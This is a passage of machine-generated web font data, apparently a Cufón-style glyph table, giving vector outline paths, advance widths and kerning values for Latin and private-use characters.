1,-7,36v-6,0,-7,-12,-8,-14v-3,7,-15,23,6,21v17,-2,60,-40,31,-50xm343,35v-12,-3,-28,-9,-12,-17v10,10,43,8,41,-6v-5,0,-21,7,-23,-1v1,-14,20,0,22,-10v-1,-1,-210,-4,-222,-1v0,4,16,29,27,24v-6,-5,-8,-19,6,-13v4,3,2,9,6,17v11,13,16,13,24,11v-11,-6,-26,-22,-9,-28v15,11,25,51,55,42v-14,-10,-36,-28,-16,-38v13,4,21,44,45,38v10,0,16,-3,16,-4v-21,-6,-39,-27,-18,-34v13,4,14,26,37,27v9,0,21,-4,21,-7xm190,-15v19,22,67,-24,62,-31v0,-1,0,-13,-13,-13v-21,0,-49,43,-49,44xm248,-15v19,22,66,-24,62,-31v0,-1,0,-13,-13,-13v-21,0,-49,43,-49,44xm301,-15v19,22,67,-24,63,-31v0,-1,-1,-13,-14,-13v-21,0,-49,43,-49,44xm135,-15v19,22,66,-24,62,-31v0,-1,-1,-13,-14,-13v-21,0,-48,43,-48,44xm80,-15v18,22,66,-24,61,-31v0,-1,-1,-13,-14,-13v-21,0,-47,43,-47,44xm23,-15v19,22,66,-24,61,-31v0,-1,0,-13,-13,-13v-21,0,-48,43,-48,44xm451,-15v19,22,68,-24,63,-31v0,-1,-1,-13,-14,-13v-21,0,-49,43,-49,44","w":540},{"d":"45,-2r15,0r-20,26v11,3,22,14,22,25v0,23,-32,36,-55,36v-6,0,-7,-3,-7,-7v9,-10,41,-3,40,-25v0,-9,-7,-16,-23,-19","w":116},{"d":"15,-108v-3,-41,106,-74,106,-11r0,76v-1,35,15,29,27,20v15,20,-44,37,-36,69v-3,21,25,31,38,20v3,0,3,2,3,5v-8,21,-66,22,-67,-17v0,-25,20,-41,33,-50v-12,-1,-17,-13,-22,-24v-14,17,-77,49,-79,-6v-9,-30,60,-52,77,-64v1,-27,2,-51,-27,-51v-14,0,-31,8,-25,24v6,18,-27,32,-28,9xm95,-35r0,-44v-13,10,-49,17,-49,47v0,13,8,19,19,19v10,0,30,-12,30,-22","w":153},{"d":"194,-150v-31,-2,-11,43,-16,61r0,85v1,8,-11,8,-14,3r-110,-133v3,42,-7,110,11,122v9,-4,14,7,8,13v-9,-3,-45,2,-53,-2v-5,-18,19,-4,20,-22r1,-108v1,-17,-14,-17,-24,-21v-5,-20,26,-6,43,-11v17,-1,43,52,59,66v9,7,38,51,46,54r-1,-67v-2,-21,4,-45,-23,-40v-3,0,-3,-11,0,-13v8,5,67,-11,53,13xm111,54v0,-14,-18,-5,-20,-26v0,-6,6,-12,15,-12v48,0,5,78,-13,78v-2,0,-4,-2,-4,-3v6,-9,22,-19,22,-37","w":213,"k":{"\u2019":4,"\u201d":4,"\uf763":4,"\uf767":4,"\uf76f":4,"\uf771":4,"\uf7e7":4,"\uf7f2":4,"\uf7f3":4,"\uf7f4":4,"\uf7f5":4,"\uf7f6":4,"\uf6fa":4,"\uf7f8":4,"\uf671":4,"\uf672":4,"\uf67d":4,"\uf67f":4,"\uf692":4,"\uf693":4,"\uf775":-4,"\uf7f9":-4,"\uf7fa":-4,"\uf7fb":-4,"\uf7fc":-4,"\uf6a0":-4,"\uf6a1":-4,"\uf6a2":-4,"\uf6a3":-4,"\uf776":2,"\uf777":2,"\uf779":4,"\uf7fd":4,"\uf7ff":4,"T":22,"\u0164":22,"\u0162":22,"\ue000":22,"\ue002":22,"\ue001":22}},{"d":"129,-241r0,285v1,8,-6,4,-12,5v-6,-39,0,-91,-2,-134v-34,-2,-97,-11,-97,-83v0,-82,79,-89,173,-87v6,0,4,5,4,9v-2,6,-18,2,-25,3r0,289v0,0,-14,10,-14,-3r0,-286v-4,0,-22,1,-27,2","w":207},{"d":"164,-78v-1,56,-25,79,-73,83v-53,6,-75,-48,-75,-86v0,-68,56,-151,121,-165v5,0,5,8,1,9v-29,13,-76,53,-85,112v12,-10,26,-16,47,-16v45,0,64,40,64,63xm90,-126v-39,0,-44,23,-44,57v0,18,3,63,47,63v8,0,41,-4,41,-61v0,-32,-16,-59,-44,-59"},{"d":"57,-150v-1,16,-33,20,-34,-2v0,-5,4,-14,16,-14v10,0,18,6,18,16xm34,-112v1,-2,10,-2,11,1v-5,38,31,115,-6,115v-9,0,-16,-3,-16,-15v0,-6,10,-77,11,-101","w":79},{"d":"33,-212v1,18,22,6,24,31v0,8,-6,15,-18,15v-60,-15,-7,-92,16,-94v3,0,3,1,3,3v-8,10,-25,24,-25,45","w":68,"k":{"j":-7,"c":11,"d":11,"e":11,"o":11,"q":11,"\u00f8":11,"\u0153":11,"\u00f0":11,"\u00e7":11,"\u00e9":11,"\u00ea":11,"\u00eb":11,"\u00e8":11,"\u00f3":11,"\u00f4":11,"\u00f6":11,"\u00f2":11,"\u00f5":11,"\u0107":11,"\u010d":11,"\u010f":11,"\u0111":11,"\u011b":11,"\u0117":11,"\u0113":11,"\u0119":11,"\u0151":11,"\u014d":11,"\ue003":11,"\uf763":11,"\uf767":11,"\uf76f":11,"\uf771":11,"\uf7e7":11,"\uf7f2":11,"\uf7f3":11,"\uf7f4":11,"\uf7f5":11,"\uf7f6":11,"\uf6fa":11,"\uf7f8":11,"\uf671":11,"\uf672":11,"\uf67d":11,"\uf67f":11,"\uf692":11,"\uf693":11,"\uf762":-11,"\uf764":-11,"\uf765":-11,"\uf766":-11,"\uf768":-11,"\uf769":-11,"\uf76b":-11,"\uf76c":-11,"\uf76e":-11,"\uf770":-11,"\uf772":-11,"\uf7e8":-11,"\uf7e9":-11,"\uf7ea":-11,"\uf7eb":-11,"\uf7ec":-11,"\uf7ed":-11,"\uf7ee":-11,"\uf7ef":-11,"\uf7f1":-11,"\uf7fe":-11,"\uf675":-11,"\uf678":-11,"\uf67a":-11,"\uf67c":-11,"\uf685":-11,"\uf686":-11,"\uf689":-11,"\uf68a":-11,"\uf68b":-11,"\uf68c":-11,"\uf68e":-11,"\uf68f":-11,"\uf690":-11,"\uf695":-11,"\uf696":-11,"\uf697":-11,"\uf6ad":-11,"\uf773":11,"\uf6fd":11,"\uf698":11,"\uf699":11,"\uf69b":11,"\uf775":-7,"\uf7f9":-7,"\uf7fa":-7,"\uf7fb":-7,"\uf7fc":-7,"\uf6a0":-7,"\uf6a1":-7,"\uf6a2":-7,"\uf6a3":-7,"\uf776":-7,"\uf777":-7,"h":-7,"\uf76a":-7,"m":14,"n":14,"\u00f1":14,"\u0144":14,"\u0148":14,"\u0146":14,"p":14,"T":-14,"\u0164":-14,"\u0162":-14,"\ue000":-14,"\ue002":-14,"\ue001":-14,"u":-7,"\u00fa":-7,"\u00fb":-7,"\u00fc":-7,"\u00f9":-7,"\u0171":-7,"\u016b":-7,"\u0173":-7,"\u016f":-7,"U":-4,"\u00da":-4,"\u00db":-4,"\u00dc":-4,"\u00d9":-4,"\u0170":-4,"\u016a":-4,"\u0172":-4,"\u016e":-4,"V":-17,"W":-17,"v":-7,"w":-7,"X":-8,"Y":-12,"\u00dd":-12,"\u0178":-12,"\uf761":25,"\uf7e0":25,"\uf7e1":25,"\uf7e2":25,"\uf7e3":25,"\uf7e4":25,"\uf7e5":25,"\uf7e6":25,"\uf66d":25,"\uf66e":25,"\uf66f":25,"A":32,"\u00c6":32,"\u00c1":32,"\u00c2":32,"\u00c4":32,"\u00c0":32,"\u00c5":32,"\u00c3":32,"\u0102":32,"\u0100":32,"\u0104":32,"a":14,"\u00e6":14,"\u00e1":14,"\u00e2":14,"\u00e4":14,"\u00e0":14,"\u00e5":14,"\u00e3":14,"\u0103":14,"\u0101":14,"\u0105":14,"k":-7,"\u0137":-7,"l":-13,"\u013a":-13,"\u013e":-13,"\u013c":-13,"J":-4,"M":-4,"B":-4,"D":-4,"E":-4,"F":-4,"H":-4,"I":-4,"K":-4,"L":-4,"N":-4,"P":-4,"R":-4,"\u00de":-4,"\u00c9":-4,"\u00ca":-4,"\u00cb":-4,"\u00c8":-4,"\u00cd":-4,"\u00ce":-4,"\u00cf":-4,"\u00cc":-4,"\u00d1":-4,"\u010e":-4,"\u011a":-4,"\u0112":-4,"\u0118":-4,"\u012a":-4,"\u012e":-4,"\u0136":-4,"\u0139":-4,"\u013d":-4,"\u013b":-4,"\u0143":-4,"\u0147":-4,"\u0145":-4,"\u0154":-4,"\u0158":-4,"\u0156":-4,"\u0130":-4,"g":7,"\u011f":7,"\u0123":7,"i":-7,"\u0131":-7,"\u00ed":-7,"\u00ee":-7,"\u00ef":-7,"\u00ec":-7,"\u012b":-7,"\u012f":-7,"r":11,"\u0155":11,"\u0159":11,"\u0157":11,"s":11,"\u0161":11,"\u015b":11,"\uf6c2":11,"\u0219":11,"\ufb06":11,"f":7,"\u017f":7,"\ue009":7,"b":-11,"\u2018":9,"\u201c":9}},{"d":"16,-172v0,-31,37,-77,73,-74v45,-8,75,51,75,83v0,69,-48,157,-122,168v-3,0,-5,-1,-5,-5v0,-3,1,-4,3,-5v31,-13,79,-52,87,-112v-10,9,-23,17,-44,17v-50,0,-67,-38,-67,-72xm90,-115v36,0,41,-21,41,-56v0,-32,-8,-63,-41,-63v-21,0,-45,20,-45,60v0,34,21,59,45,59"},{"d":"194,-150v-31,-2,-11,43,-16,61r0,85v1,8,-11,8,-14,3r-110,-133v3,42,-7,110,11,122v9,-4,14,7,8,13v-9,-3,-45,2,-53,-2v-5,-18,19,-4,20,-22r1,-108v1,-17,-14,-17,-24,-21v-5,-20,26,-6,43,-11v17,-1,43,52,59,66v9,7,38,51,46,54r-1,-67v-2,-21,4,-45,-23,-40v-3,0,-3,-11,0,-13v8,5,67,-11,53,13xm60,-185v-4,-46,47,-35,78,-26v13,1,5,-18,20,-15v4,15,-10,34,-27,34v-23,0,-54,-27,-62,5v-1,3,-6,2,-9,2","w":213,"k":{"\u2019":4,"\u201d":4,"\uf763":4,"\uf767":4,"\uf76f":4,"\uf771":4,"\uf7e7":4,"\uf7f2":4,"\uf7f3":4,"\uf7f4":4,"\uf7f5":4,"\uf7f6":4,"\uf6fa":4,"\uf7f8":4,"\uf671":4,"\uf672":4,"\uf67d":4,"\uf67f":4,"\uf692":4,"\uf693":4,"\uf775":-4,"\uf7f9":-4,"\uf7fa":-4,"\uf7fb":-4,"\uf7fc":-4,"\uf6a0":-4,"\uf6a1":-4,"\uf6a2":-4,"\uf6a3":-4,"\uf776":2,"\uf777":2,"\uf779":4,"\uf7fd":4,"\uf7ff":4,"T":22,"\u0164":22,"\u0162":22,"\ue000":22,"\ue002":22,"\ue001":22}},{"d":"47,-30r1,-189v2,-26,-12,-23,-33,-23v-3,0,-3,-12,0,-14v6,3,97,-3,102,2v6,25,-44,-2,-35,33r-1,78v38,9,94,0,138,3v7,1,7,-3,7,-9v0,-21,-1,-71,-1,-75v4,-24,-19,-14,-33,-20v-3,-22,19,-8,50,-11v30,4,50,-13,49,11v-10,7,-31,-7,-31,21r0,192v-2,20,13,18,31,18v6,0,2,7,3,11v-5,5,-93,3,-104,1v-8,-25,41,3,35,-29r1,-92v0,-4,-2,-5,-8,-5r-132,0v-7,-1,-5,6,-5,11v0,10,1,66,1,91v0,24,34,-2,32,24v-6,3,-93,3,-101,0v-8,-25,41,2,34,-29","w":307,"k":{"\u2019":-4,"\u201d":-4,"h":-4,"T":-4,"\u0164":-4,"\u0162":-4,"\ue000":-4,"\ue002":-4,"\ue001":-4,"U":-4,"\u00da":-4,"\u00db":-4,"\u00dc":-4,"\u00d9":-4,"\u0170":-4,"\u016a":-4,"\u0172":-4,"\u016e":-4,"w":-5,"k":-5,"\u0137":-5,"l":-5,"\u013a":-5,"\u013e":-5,"\u013c":-5,"B":-4,"D":-4,"E":-4,"F":-4,"H":-4,"I":-4,"K":-4,"L":-4,"N":-4,"P":-4,"R":-4,"\u00de":-4,"\u00c9":-4,"\u00ca":-4,"\u00cb":-4,"\u00c8":-4,"\u00cd":-4,"\u00ce":-4,"\u00cf":-4,"\u00cc":-4,"\u00d1":-4,"\u010e":-4,"\u011a":-4,"\u0112":-4,"\u0118":-4,"\u012a":-4,"\u012e":-4,"\u0136":-4,"\u0139":-4,"\u013d":-4,"\u013b":-4,"\u0143":-4,"\u0147":-4,"\u0145":-4,"\u0154":-4,"\u0158":-4,"\u0156":-4,"\u0130":-4,"r":4,"\u0155":4,"\u0159":4,"\u0157":4,"b":-11,"x":-5}},{"d":"108,-123v-21,-11,-47,-5,-47,21r0,75v-2,19,12,14,27,15v4,0,2,10,1,13v-7,-7,-91,13,-80,-10v2,-9,26,5,26,-10v-2,-43,12,-98,-23,-112v11,-11,28,-17,44,-23v7,5,-1,24,6,29v11,-17,28,-32,43,-32v26,-1,19,34,3,34","w":122,"k":{"\u2019":-7,"\u201d":-7,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00f0":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0107":4,"\u010d":4,"\u010f":4,"\u0111":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u0151":4,"\u014d":4,"\ue003":4,"y":-13,"\u00fd":-13,"\u00ff":-13,"h":-2,"m":-2,"n":-2,"\u00f1":-2,"\u0144":-2,"\u0148":-2,"\u0146":-2,"p":-5,"t":-5,"\u0165":-5,"\u0163":-5,"u":-5,"\u00fa":-5,"\u00fb":-5,"\u00fc":-5,"\u00f9":-5,"\u0171":-5,"\u016b":-5,"\u0173":-5,"\u016f":-5,"v":-14,"w":-14,",":22,".":22,"\u2026":22,"a":-2,"\u00e6":-2,"\u00e1":-2,"\u00e2":-2,"\u00e4":-2,"\u00e0":-2,"\u00e5":-2,"\u00e3":-2,"\u0103":-2,"\u0101":-2,"\u0105":-2,"k":2,"\u0137":2,"l":-7,"\u013a":-7,"\u013e":-7,"\u013c":-7,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"i":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u012b":-4,"\u012f":-4,"f":-4,"\u017f":-4,"\ue009":-4,"b":-4,"x":-11,":":-5,";":-5}},{"d":"86,-42v1,41,42,29,79,29v26,0,48,-29,61,-50v2,-6,7,-1,10,1v1,19,-14,39,-18,58v-19,8,-45,36,-45,59v-7,25,30,31,42,20v3,0,3,2,3,5v-13,21,-73,27,-73,-21v0,-32,34,-49,47,-58r-175,-2v1,-4,-3,-12,3,-12v17,0,38,3,33,-16r-2,-199v2,-20,-21,-10,-34,-16v1,-4,-3,-12,3,-12r184,2v-2,10,29,61,12,64v-14,-6,-35,-52,-66,-52r-64,-1r0,105v19,-3,63,6,62,-18v1,-7,3,-30,17,-17v-3,23,-2,60,1,79v-1,4,-12,7,-13,0v-3,-14,-4,-30,-20,-31v-17,-2,-41,-1,-47,-1r0,84","w":248,"k":{"T":2,"\u0164":2,"\u0162":2,"\ue000":2,"\ue002":2,"\ue001":2,"V":9,"W":9,"X":5,"Y":4,"\u00dd":4,"\u0178":4,"J":5,"M":9,"B":9,"D":9,"E":9,"F":9,"H":9,"I":9,"K":9,"L":9,"N":9,"P":9,"R":9,"\u00de":9,"\u00c9":9,"\u00ca":9,"\u00cb":9,"\u00c8":9,"\u00cd":9,"\u00ce":9,"\u00cf":9,"\u00cc":9,"\u00d1":9,"\u010e":9,"\u011a":9,"\u0112":9,"\u0118":9,"\u012a":9,"\u012e":9,"\u0136":9,"\u0139":9,"\u013d":9,"\u013b":9,"\u0143":9,"\u0147":9,"\u0145":9,"\u0154":9,"\u0158":9,"\u0156":9,"\u0130":9,"S":5,"\u0160":5,"\u015a":5,"\uf6c1":5,"\u0218":5,"Z":5,"\u017d":5,"\u0179":5,"\u017b":5}},{"d":"27,-187v-3,-51,-58,-132,9,-157v3,0,6,0,6,4v-28,43,35,78,34,121v0,18,0,21,4,21v13,-5,2,-52,10,-60v15,16,3,51,4,64v13,0,18,-27,18,-44v0,-42,-42,-44,-42,-82v0,-21,18,-28,26,-28v4,0,32,1,32,34v1,15,-12,23,-12,35v6,30,7,76,-12,90v20,1,59,-47,88,-54v51,-12,47,-89,-5,-93v-26,-2,-41,38,-17,45v5,-3,9,-19,19,-19v9,0,18,7,18,21v0,9,-4,22,-25,22v-47,-9,-49,-77,8,-81v61,9,50,52,48,89v0,3,1,5,4,5v8,0,32,-30,32,-37v0,-10,-21,-64,6,-61v23,2,1,43,9,57v3,0,25,-18,31,-45v3,-14,30,-15,30,2v0,8,-5,14,-10,17v-38,20,-53,31,-40,34v12,2,47,-21,51,-3v5,24,-36,18,-59,18v-15,0,-55,33,-41,35v36,-15,100,-28,102,35v0,23,-18,46,-37,46v-17,0,-41,-6,-41,-32v1,-40,42,-33,45,-7v2,19,-25,-1,-29,12v0,10,9,16,19,16v16,0,32,-14,32,-33v0,-22,-13,-38,-35,-38v-48,0,-55,10,-76,56v-5,10,-41,63,-33,66v21,-14,56,-19,89,-9v6,0,29,-8,34,-8v44,3,40,61,2,65v-25,3,-34,-32,-43,-44v-20,-12,-67,-8,-75,12v1,12,21,-1,26,-1v23,0,37,16,13,11v-27,3,-52,18,-16,14v53,-6,68,53,122,34v14,16,-20,39,-43,39v-50,-1,-53,-21,-103,-21v-34,0,-114,9,-142,24v-15,-28,-18,-45,-58,-58v-3,-1,-4,-3,-4,-5v11,-34,28,-95,27,-124xm202,-42v56,-12,79,46,129,17v-22,-3,-41,-9,-61,-24v-17,-13,-41,-11,-64,-11v-12,-4,-25,-47,-29,-50v18,-26,57,-100,59,-124v0,-5,-2,-8,-6,-8v-10,0,-46,10,-84,41v-6,5,-32,30,-36,30v-2,-4,-48,-7,-48,-19v17,-66,-50,-79,-35,-135v0,-2,-1,-3,-2,-3v-17,2,-12,60,-5,61v19,23,30,39,28,77v0,17,0,19,7,20v9,2,54,17,59,17v4,0,69,-50,80,-50v20,11,-32,55,-36,98v11,9,25,58,44,63xm327,-120v-10,-1,-17,13,-17,25v0,13,8,16,13,16v19,1,27,-39,4,-41xm115,-324v-2,-21,-39,-14,-37,3v0,8,6,14,15,14v5,0,23,-3,22,-17xm70,-72v-10,-20,-19,13,-24,9v-12,-1,-8,-8,-7,-15v1,-9,-8,-14,-11,-14v-9,0,-13,22,-13,24v0,8,37,15,38,15v4,0,17,-15,17,-19xm49,-159v-9,0,-11,25,-14,28v0,3,15,8,16,8v4,0,10,-21,14,-21v2,0,27,7,27,12v0,4,-9,21,-9,21v0,2,11,7,12,7v3,0,14,-27,14,-32v0,-13,-59,-23,-60,-23xm76,-28v-22,-6,20,-23,-3,-31v-3,0,-14,10,-14,22v0,26,38,24,43,9v-1,-11,-20,-6,-26,0xm157,-255v1,13,-22,18,-22,3v0,-14,22,-18,22,-3xm270,-162v2,12,-23,20,-24,4v-1,-11,22,-20,24,-4xm98,-75v-3,-3,-7,-3,-8,4v3,2,28,61,36,43v0,0,-4,-24,-28,-47xm136,-50v-1,2,10,21,10,19v9,0,28,-3,28,-15v0,-3,-25,-59,-39,-59v-10,4,-32,22,-16,28v2,-1,13,-9,17,-8v6,0,16,18,16,22v1,6,-13,9,-16,13xm40,-10v-5,2,-36,9,-36,3v0,-3,2,-33,7,-33v9,0,29,17,29,30xm27,-112v14,6,42,17,53,25v1,0,4,-1,4,-4v0,-12,-40,-26,-52,-26v-4,0,-5,1,-5,5","w":353},{"d":"62,-131v2,44,-17,143,41,113v5,-2,8,4,6,8v-4,4,-18,14,-40,14v-18,0,-35,-16,-35,-30r2,-105v-12,1,-40,0,-21,-11v9,-5,36,-34,41,-46v2,-5,8,-4,8,2r-1,36r50,0v10,27,-29,17,-51,19xm112,-212v0,-14,-18,-5,-20,-26v0,-6,6,-12,15,-12v48,0,5,78,-13,78v-2,0,-4,-2,-4,-3v6,-9,22,-19,22,-37","w":136,"k":{"\u2019":-18,"\u201d":-18,"y":-5,"\u00fd":-5,"\u00ff":-5,"p":-2,"v":-2,"w":-2,"b":-3}},{"d":"69,-246v3,0,19,5,12,11r-138,240v-3,-4,-13,-4,-10,-11","w":22},{"d":"147,4v-32,-6,-98,-1,-136,-6v11,-19,104,-142,108,-149r-57,0v-14,4,-28,29,-39,40v-2,-2,-8,-1,-6,-6v6,-15,9,-34,18,-47v29,5,86,1,121,1v3,0,3,2,1,5v-3,5,-105,143,-108,146r76,0v16,-8,29,-41,41,-33v-1,11,-14,36,-19,49","w":175,"k":{"\u2019":-4,"\u201d":-4,"\uf763":-5,"\uf767":-5,"\uf76f":-5,"\uf771":-5,"\uf7e7":-5,"\uf7f2":-5,"\uf7f3":-5,"\uf7f4":-5,"\uf7f5":-5,"\uf7f6":-5,"\uf6fa":-5,"\uf7f8":-5,"\uf671":-5,"\uf672":-5,"\uf67d":-5,"\uf67f":-5,"\uf692":-5,"\uf693":-5,"\uf762":-5,"\uf764":-5,"\uf765":-5,"\uf766":-5,"\uf768":-5,"\uf769":-5,"\uf76b":-5,"\uf76c":-5,"\uf76e":-5,"\uf770":-5,"\uf772":-5,"\uf7e8":-5,"\uf7e9":-5,"\uf7ea":-5,"\uf7eb":-5,"\uf7ec":-5,"\uf7ed":-5,"\uf7ee":-5,"\uf7ef":-5,"\uf7f1":-5,"\uf7fe":-5,"\uf675":-5,"\uf678":-5,"\uf67a":-5,"\uf67c":-5,"\uf685":-5,"\uf686":-5,"\uf689":-5,"\uf68a":-5,"\uf68b":-5,"\uf68c":-5,"\uf68e":-5,"\uf68f":-5,"\uf690":-5,"\uf695":-5,"\uf696":-5,"\uf697":-5,"\uf6ad":-5,"\uf779":-9,"\uf7fd":-9,"\uf7ff":-9,"\uf761":-4,"\uf7e0":-4,"\uf7e1":-4,"\uf7e2":-4,"\uf7e3":-4,"\uf7e4":-4,"\uf7e5":-4,"\uf7e6":-4,"\uf66d":-4,"\uf66e":-4,"\uf66f":-4}},{"d":"59,-95v-64,0,-52,-56,-14,-71v-44,-15,-44,-80,19,-80v52,0,56,55,9,72v44,13,47,79,-14,79xm60,-105v17,0,26,-13,26,-24v0,-15,-13,-24,-31,-32v-31,9,-27,56,5,56xm61,-235v-17,0,-26,12,-26,25v0,14,9,20,28,31v25,-8,35,-55,-2,-56","w":120},{"d":"69,-125v-28,-1,-30,16,-43,23v-9,-14,26,-55,28,-64v12,1,-4,16,16,16r91,0v5,0,5,2,3,6v-42,75,-69,128,-102,214v-8,21,-10,26,-17,26v-8,0,-10,-4,-10,-10v11,-48,80,-160,103,-211r-69,0"},{"d":"189,-141r0,111v-6,29,22,6,22,29v-9,3,-57,2,-74,0v-7,-20,23,0,23,-23r1,-52v0,-3,-2,-3,-6,-3v-27,1,-60,-3,-84,2r1,52v-4,25,22,0,21,24v-12,3,-56,2,-73,0v-7,-19,28,-2,23,-24r0,-111v3,-23,-24,-3,-23,-24v9,-8,51,1,71,-3v5,0,3,6,3,10v-1,7,-24,-2,-22,12v1,16,-5,39,2,50r82,0v13,-1,1,-43,4,-48v5,-20,-29,-1,-19,-24v15,1,50,1,65,0v5,-1,2,6,3,10v-2,7,-23,-1,-20,12","w":231,"k":{"\u2019":4,"\u201d":4,"\uf763":4,"\uf767":4,"\uf76f":4,"\uf771":4,"\uf7e7":4,"\uf7f2":4,"\uf7f3":4,"\uf7f4":4,"\uf7f5":4,"\uf7f6":4,"\uf6fa":4,"\uf7f8":4,"\uf671":4,"\uf672":4,"\uf67d":4,"\uf67f":4,"\uf692":4,"\uf693":4,"\uf775":-4,"\uf7f9":-4,"\uf7fa":-4,"\uf7fb":-4,"\uf7fc":-4,"\uf6a0":-4,"\uf6a1":-4,"\uf6a2":-4,"\uf6a3":-4,"\uf776":2,"\uf777":2,"\uf779":4,"\uf7fd":4,"\uf7ff":4,"T":22,"\u0164":22,"\u0162":22,"\ue000":22,"\ue002":22,"\ue001":22}},{"d":"69,-246v3,0,19,5,12,11r-138,240v-3,-4,-13,-4,-10,-11","w":22},{"d":"59,-226v9,0,18,7,18,19v0,10,-8,18,-18,18v-7,0,-20,-4,-20,-19v0,-5,4,-18,20,-18","w":116},{"d":"264,-242v-50,-11,-28,47,-31,74v-5,49,5,131,-32,152v-14,13,-37,21,-68,21v-88,0,-100,-39,-97,-143r0,-86v2,-21,-13,-18,-31,-18v-4,0,-1,-8,-2,-11v6,-8,20,-2,52,-2v37,0,54,-14,53,11v-10,5,-39,-3,-38,17r1,147v-4,44,31,71,69,71v48,0,72,-32,72,-83r0,-77v-3,-48,13,-75,-33,-73v-5,0,-2,-7,-3,-11v5,-8,19,-2,47,-2v35,0,46,-10,41,13","w":268,"k":{"\u2019":-7,"\u201d":-7,"y":4,"\u00fd":4,"\u00ff":4,"h":-5,"t":2,"\u0165":2,"\u0163":2,"T":-14,"\u0164":-14,"\u0162":-14,"\ue000":-14,"\ue002":-14,"\ue001":-14,"\uf761":22,"\uf7e0":22,"\uf7e1":22,"\uf7e2":22,"\uf7e3":22,"\uf7e4":22,"\uf7e5":22,"\uf7e6":22,"\uf66d":22,"\uf66e":22,"\uf66f":22,",":22,".":22,"\u2026":22,"A":19,"\u00c6":19,"\u00c1":19,"\u00c2":19,"\u00c4":19,"\u00c0":19,"\u00c5":19,"\u00c3":19,"\u0102":19,"\u0100":19,"\u0104":19,"k":-5,"\u0137":-5,"l":-5,"\u013a":-5,"\u013e":-5,"\u013c":-5,"i":-5,"\u0131":-5,"\u00ed":-5,"\u00ee":-5,"\u00ef":-5,"\u00ec":-5,"\u012b":-5,"\u012f":-5,"r":4,"\u0155":4,"\u0159":4,"\u0157":4,"s":4,"\u0161":4,"\u015b":4,"\uf6c2":4,"\u0219":4,"\ufb06":4,"b":-13}},{"d":"44,-90v0,23,24,76,61,76v26,0,45,-12,54,-27v3,-6,7,1,10,2v-7,26,-37,43,-71,43v-58,1,-83,-39,-83,-86v0,-44,27,-83,81,-84v27,-1,38,11,51,10v1,-4,0,-6,6,-6v11,2,7,41,8,54r-9,2v-7,-20,-27,-49,-56,-48v-35,0,-52,35,-52,64","w":179,"k":{"\u2019":-8,"\u201d":-8,"\uf762":-2,"\uf764":-2,"\uf765":-2,"\uf766":-2,"\uf768":-2,"\uf769":-2,"\uf76b":-2,"\uf76c":-2,"\uf76e":-2,"\uf770":-2,"\uf772":-2,"\uf7e8":-2,"\uf7e9":-2,"\uf7ea":-2,"\uf7eb":-2,"\uf7ec":-2,"\uf7ed":-2,"\uf7ee":-2,"\uf7ef":-2,"\uf7f1":-2,"\uf7fe":-2,"\uf675":-2,"\uf678":-2,"\uf67a":-2,"\uf67c":-2,"\uf685":-2,"\uf686":-2,"\uf689":-2,"\uf68a":-2,"\uf68b":-2,"\uf68c":-2,"\uf68e":-2,"\uf68f":-2,"\uf690":-2,"\uf695":-2,"\uf696":-2,"\uf697":-2,"\uf6ad":-2,"\uf779":-5,"\uf7fd":-5,"\uf7ff":-5,"\uf761":-4,"\uf7e0":-4,"\uf7e1":-4,"\uf7e2":-4,"\uf7e3":-4,"\uf7e4":-4,"\uf7e5":-4,"\uf7e6":-4,"\uf66d":-4,"\uf66e":-4,"\uf66f":-4}},{"d":"95,-149v0,6,-19,6,-22,1r0,-35v-23,-2,-55,4,-73,-3v24,-37,56,-67,83,-102v3,-5,12,-7,12,4r0,85v12,1,30,-7,26,14v-4,5,-18,1,-26,2r0,34xm73,-199r0,-52v0,-4,-2,-5,-5,-2r-41,48v-3,4,-2,6,1,6r45,0","w":120},{"d":"59,-205v47,0,34,32,34,71v0,34,9,30,19,19v2,2,6,1,5,4v0,16,-43,23,-46,1v-15,17,-56,24,-61,-7v-3,-19,41,-38,60,-44v1,-18,0,-33,-20,-32v-9,-1,-21,7,-17,17v0,5,-3,10,-15,10v-6,0,-10,-5,-10,-10v-3,-11,34,-29,51,-29xm70,-120r0,-31v-16,0,-51,31,-24,43v8,0,21,-7,24,-12","w":118},{"d":"13,-78v-5,-28,35,-86,74,-76v41,0,53,38,53,52v0,5,-4,6,-10,6r-89,0v-7,41,15,79,50,79v25,0,37,-15,47,-26v3,3,9,1,5,8v-6,14,-25,39,-57,39v-43,0,-78,-35,-73,-82xm43,-107r56,0v7,0,9,-2,9,-5v0,-8,-4,-32,-27,-32v-16,0,-31,10,-38,37xm55,-229v8,0,16,6,16,17v0,9,-7,16,-16,16v-6,0,-19,-3,-19,-17v0,-5,5,-16,19,-16xm116,-229v8,0,16,6,16,17v-1,20,-32,24,-35,-1v0,-5,4,-16,19,-16","w":153,"k":{"\u2019":-4,"\u201d":-4,"y":-2,"\u00fd":-2,"\u00ff":-2,"v":-4,"w":-4,",":3,".":3,"\u2026":3,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"18,-12v42,9,19,-77,26,-89v-6,-17,16,-58,-22,-49v-3,-1,-3,-11,0,-13v10,3,56,-5,60,4r52,118r55,-117v0,-3,2,-4,6,-4v46,4,47,-12,50,9v-1,6,-20,-1,-18,10r0,119v-6,20,30,3,19,25v-10,-1,-57,-1,-70,0v-3,0,-4,-12,0,-13v9,1,22,0,22,-7r0,-128r-68,139v-1,5,-7,7,-10,2r-63,-141v-1,4,-1,60,-1,63v4,20,-13,83,23,72v3,0,4,12,0,13v-8,-1,-51,-1,-61,0v-2,0,-4,-12,0,-13","w":267,"k":{"\u2019":4,"\u201d":4,"\uf763":4,"\uf767":4,"\uf76f":4,"\uf771":4,"\uf7e7":4,"\uf7f2":4,"\uf7f3":4,"\uf7f4":4,"\uf7f5":4,"\uf7f6":4,"\uf6fa":4,"\uf7f8":4,"\uf671":4,"\uf672":4,"\uf67d":4,"\uf67f":4,"\uf692":4,"\uf693":4,"\uf775":4,"\uf7f9":4,"\uf7fa":4,"\uf7fb":4,"\uf7fc":4,"\uf6a0":4,"\uf6a1":4,"\uf6a2":4,"\uf6a3":4,"\uf776":2,"\uf777":2}},{"